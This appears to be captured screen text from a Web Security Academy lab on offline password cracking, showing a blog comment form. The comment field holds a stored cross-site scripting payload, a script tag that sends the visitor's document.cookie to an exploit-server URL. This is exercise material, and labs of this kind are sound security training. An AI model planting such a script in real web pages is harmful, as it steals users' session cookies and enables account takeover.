 Offline password cracking
Exploit Server: Offline password
https://0aa400a5030eb1298052125100e5002e.web-security-academy.net/post?postId=9
Schmidt Happens | 31 October 2025
Reading your blogs always seems to calm me down. That or it's the bottle of wine I drink while
reading.
Leave a comment
Comment:
<script>document.location='https://exploit-0a4d00d50341b12a8053114b01ab0043.exploit-
server.net/exploit' + document.cookie</script>
Name:
ss
Email:
ss@gmail.com
Website:
http://hi.com
Post Comment
2
24°C
Partly cloudy
Search
M365
W
ENG
IN
19:50
03/11/2025